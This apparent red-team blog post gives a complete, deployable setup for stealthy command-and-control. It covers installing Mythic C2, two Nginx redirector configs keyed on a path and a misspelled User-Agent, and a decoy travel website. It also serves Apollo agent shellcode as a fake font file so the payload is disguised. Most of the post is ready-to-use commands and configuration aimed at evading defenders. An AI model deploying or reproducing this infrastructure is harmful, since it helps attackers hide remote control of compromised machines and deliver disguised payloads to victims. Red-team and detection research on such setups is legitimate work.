Introduction
In this post, we’ll walk through a possible architecture for setting up a C2 redirector using Nginx to front and forward traffic to a Mythic C2 server. The goal is to create a stealthy, realistic-looking infrastructure that blends in with normal web traffic — making it harder for defenders to detect or block command-and-control activity. We’ll cover the use of decoy subdomains, SSL certificates, traffic redirection, and how to configure everything to work seamlessly together.
This post will not cover EDR evasion techniques, as the focus here is solely on building the infrastructure. Evasion strategies will be explored in future posts.
Architecture


The flow is quite straightforward. An infected user with the Mythic agent on their machine sends a request to Server 1 using a specific path and a particular User-Agent. Server 1 receives the request, and Nginx checks that it is coming from the Mythic agent, so it redirects the request to Server 2. Server 2 then receives the request, Nginx verifies it again as coming from the Mythic agent, and redirects it to the HTTP profile that is in listening mode inside the Mythic Docker container.
The specific path is crucial for identifying the real traffic used by the Mythic agent.
The User-Agent is also important because it allows us to ignore any traffic that does not have the specific User-Agent.
In this post, I will use a random path just for demonstration purposes, however the idea for the future is to use a more realistic path like https://api.website.com/update and to use a User-Agent that exists but with slight modifications.
For example, a manipulated User-Agent that goes unnoticed could be something like Mozilla/5.0 (Linux; Androidd 10; K) ApplleWeebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Mobile Safari/537.36 where Androidd replaces Android, ApplleWeebKit replaces AppleWeebKit, and Safari/5371.361 replaces Safari/537.36.
Meet Mythic
Mythic C2 is an open-source, highly customizable command-and-control framework designed for red teams and security researchers. It provides a user-friendly web interface to manage implants, execute commands, and monitor operations in real-time. Mythic supports multiple payload types and allows easy integration with various tools, making it a powerful platform for simulating advanced adversary behavior and testing defensive measures.
To install Mythic, we follow these steps:
git clone https://github.com/its-a-feature/Mythic.git
cd Mythic/
sudo ./install_docker_ubuntu.sh
# After reboot, ensure Docker is running and Mythic containers are built
# If starting fresh after reboot, navigate back to Mythic directory
# cd Mythic/
# sudo ./install_docker_ubuntu.sh # Run again only if Docker services didn't start correctly
# You might also need to run `sudo systemctl start docker` if it didn't start automatically.
sudo apt-get install make
make

# Install Apollo Agent
./mythic-cli install github https://github.com/MythicAgents/apollo

# Install HTTP C2 Profile
./mythic-cli install github https://github.com/MythicC2Profiles/http

# Start mythic
sudo ./mythic-cli start
When Mythic starts, it exposes port 7443 to the internet, which we don’t want, so we stop the service using:
sudo ./mythic-cli stop
Next, we need to change the variable NGINX_BIND_LOCALHOST_ONLY=false to NGINX_BIND_LOCALHOST_ONLY=true in the .env file.
After that, we start Mythic again.
To access the Mythic web interface, simply create an SSH tunnel:
ssh root@server2 -L 7443:127.0.0.1:7443
Then open your local browser at https://127.0.0.1:7443.


Since we have already installed the HTTP C2 profile, the next step is to edit the configuration to enable SSL support.

Then change port from 80 to 443 and set use_ssl to true.
Building the Bait
For the decoy website, we’ll be using Hugo with a little help from our friend ChatGPT.
sudo apt update
sudo apt install hugo
mkdir travel
cd travel
git clone git@github.com:statichunt/iWriter-hugo.git
cd iWriter-hugo/exampleSite/
hugo server --themesDir ../..
First, open the file iWriter-hugo/exampleSite/config/_default/config.toml and update the baseURL setting to /.
Next, verify the changes by navigating to http://localhost:1313/ in your browser.
When you’re ready to deploy the website, use the build command with the appropriate flags:
hugo --themesDir ../.. --baseURL="https://www.website.com/" -d public
Once the site is built, upload the generated public folder to Server 1. You can do this easily using rsync:
rsync -avz public server1:/var/www/travel
Crafting the Redirector
This is where we create the illusion of legitimate web services while secretly forwarding C2 traffic to our Mythic server.
First, it’s necessary to register a domain that looks legitimate to our target.
Next, we generate SSL certificates for all our subdomains (on Server 1):
sudo certbot --nginx -d www.website.com -d api.website.com
Nginx as a Redirector
Our Nginx configuration serves three distinct purposes depending on which subdomain is accessed.
The main decoy site at www.website.com proxies all traffic to our Hugo-built website, ensuring that anyone visiting the main domain sees a legitimate site. This acts as the public-facing facade, providing cover for the real infrastructure.
Communications with Mythic occur through api.website.com, where the real action happens. All traffic to this subdomain containing our specific path and User-Agent is redirected directly to the Mythic server, allowing our implants to connect seamlessly.
For payload hosting, the specific path /assets/fonts/montserrat.ttf appears to be a legitimate web font file but is actually serving our shellcode via Mythic’s file hosting service.
All traffic is automatically redirected to HTTPS, maintaining a legitimate appearance while encrypting all C2 traffic flowing through the infrastructure.
Server 1 - The Face
After creating the SSL certificates, it’s time to deploy the decoy website.
Make sure to copy the travel folder to /var/www before proceeding.
cd /var/www/travel
hugo
sudo chown -R www-data:www-data /var/www/travel/public
sudo find /var/www/travel/public -type d -exec chmod 755 {} \;
sudo find /var/www/travel/public -type f -exec chmod 644 {} \;
This will build the website, set the correct ownership, and apply proper permissions to the public folder - making www-data the owner.
Next, we need to edit the Nginx configuration file responsible for implementing the rules we described above.
root@localhost:/etc/nginx/sites-available# cat travel.conf
# Redirect HTTP to HTTPS
server {
    listen 80;
    server_name www.website.com;
    return 301 https://$host$request_uri;
}

# Redirect HTTP to HTTPS
server {
    listen 80;
    server_name api.website.com;
    return 301 https://$host$request_uri;
}

# Hugo website
server {
    listen 443 ssl http2;
    server_name www.website.com;
    client_max_body_size 64M;

    ssl_certificate /etc/letsencrypt/live/www.website.com/fullchain.pem;
    ssl_certificate_key /etc/letsencrypt/live/www.website.com/privkey.pem;
    include /etc/letsencrypt/options-ssl-nginx.conf;
    ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;

    location / {
        root /var/www/travel/public;
        index index.html;
        try_files $uri $uri/ =404;
    }
}

# api - mythic
map $http_user_agent $is_secret_user_agent {
    default 0;
    "Mozilla/5.0 (Linux; Androidd 10; K) ApplleWeebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Mobile Safari/5371.361" 1;
}

server {
    listen 443 ssl http2;
    server_name api.website.com;

    ssl_certificate /etc/letsencrypt/live/site.website.com/fullchain.pem;
    ssl_certificate_key /etc/letsencrypt/live/site.website.com/privkey.pem;

    include /etc/letsencrypt/options-ssl-nginx.conf;
    ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;

    # Forward all trafic from api.website.com to Server 2
    # asdasdasdasdasdasdasd1231239asd90asd is a random location
    location ~* ^/asdasdasdasdasdasdasd1231239asd90asd(/.*)?$ {
        if ($is_secret_user_agent = 0) {
            return 404;
        }
        proxy_pass https://<PUBLIC IP OF SERVER 2>:8443;

        proxy_ssl_verify off;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }

    location /assets/fonts/montserrat.ttf {
        proxy_pass https://<PUBLIC IP OF SERVER 2>:8443;

        proxy_hide_header Content-Disposition;
        add_header Content-Type "font/ttf";
        add_header Content-Disposition "attachment; filename=montserrat.ttf";
        add_header X-Powered-By "PHP/8.1.9";
        add_header Server "cloudflare";

        proxy_set_header Host <PUBLIC IP OF SERVER 2>;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;

    }
}
Test the configuration syntax:
sudo nginx -t
Create a symlink to enable the configuration:
sudo ln -s /etc/nginx/sites-available/travel.conf /etc/nginx/sites-enabled/
Restart the Nginx service:
sudo systemctl restart nginx
Server 2 - The Whisperer
Typically, you would use a registered domain to obtain a trusted SSL certificate for Nginx. However, to keep things simple for this setup, we won’t be using a domain right now. Since no domains will be pointing to this server, we’ll create a self-signed SSL certificate to enable HTTPS.
Run the following commands to generate the self-signed certificate:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/ssl/private/nginx-selfsigned.key -out /etc/ssl/certs/nginx-selfsigned.crt

sudo openssl dhparam -out /etc/ssl/certs/dhparam.pem 2048
Next, we need to edit the Nginx configuration file on Server 2, where Mythic is running locally, to implement the rules we outlined earlier.
root@localhost:/etc/nginx/sites-available# cat mythic.conf
server {
    listen 8443 ssl; # Port that Server 1 forwards to Server 2
    server_name <PUBLIC IP OF SERVER 2>;

    # SSL Self Signed
    ssl_certificate /etc/ssl/certs/nginx-selfsigned.crt;
    ssl_certificate_key /etc/ssl/private/nginx-selfsigned.key;
    ssl_dhparam /etc/ssl/certs/dhparam.pem;

    # Mythic Agent callback with the random path used in Server 1
    location ~ ^/asdasdasdasdasdasdasd1231239asd90asd/?(.*)$ {
        # Forwards traffic to http profile that resides in Mythic
        proxy_pass https://127.0.0.1:443$request_uri;

        proxy_ssl_verify off;

        proxy_set_header Host 127.0.0.1;

        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;

        proxy_redirect / /asdasdasdasdasdasdasd1231239asd90asd/;
    }

    # Payload host
    location /assets/fonts/montserrat.ttf {
    	# Direct download of Apollo Agent available in Mythic Web Interface
        proxy_pass https://127.0.0.1:7443/direct/download/92ca6c6b-f9b2-4ab4-8114-dce0936f3a0c;

        proxy_ssl_verify off;
        proxy_set_header Host 127.0.0.1;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;

        proxy_hide_header Content-Disposition;
        add_header Content-Type "font/ttf";
        add_header Content-Disposition "attachment; filename=montserrat.ttf";
    }

    # Catch-all returning 404
    location / {
        return 404;
    }
}
Test the configuration syntax:
sudo nginx -t
Create a symlink to enable the configuration:
sudo ln -s /etc/nginx/sites-available/mythic.conf /etc/nginx/sites-enabled/
Restart the Nginx service:
sudo systemctl restart nginx
Spawning Apollo
Now, let’s create the Apollo agent, which interacts with Windows machines.

In the Mythic web interface, we create a payload with the following settings:
- Agent ->
Apollo - C2 Profile ->
HTTP - Callback Host ->
https://api.website.com - Callback Port ->
443 - Output Format ->
Shellcode - get_uri ->
The path we previously chose in the Nginx configuration - post_uri ->
Same as the get_uri - Headers ->
The User-Agent we previously selected in Nginx

When configuring Nginx on Server 2, in the line where we use proxy_pass https://127.0.0.1:7443/direct/download/92ca6c6b-f9b2-4ab4-8114-dce0936f3a0c; the long string is the agent’s ID.
You can find this ID in Mythic by navigating to Payloads -> Actions -> View Payload Configuration
PoC
After completing the setup of the decoy website, configuring both servers along with their Nginx configurations, installing Mythic, and generating the Apollo agent payload, the next step is to deploy the payload on a Windows machine. We transfer the .exe file to the target system and execute it. Upon execution, we observe that the Mythic server receives a callback from the agent, confirming successful communication.


It’s important to note that during this initial testing phase, the antivirus on the target machine was disabled. This is because, at this point, no obfuscation or evasion techniques have been implemented, so the payload is more likely to be detected by security software. The focus here is on verifying that the infrastructure and communication channels are working correctly before adding additional layers of stealth and evasion in future stages.
In this demonstration, the payload is already present on the victim’s machine. However, it’s also possible to access and download the payload directly via https://api.website.com/assets/fonts/montserrat.ttf.
With that said, this setup allows for the use of evasion techniques to execute the .ttf file (the Apollo agent) with minimal suspicion, helping to evade defensive measures more effectively.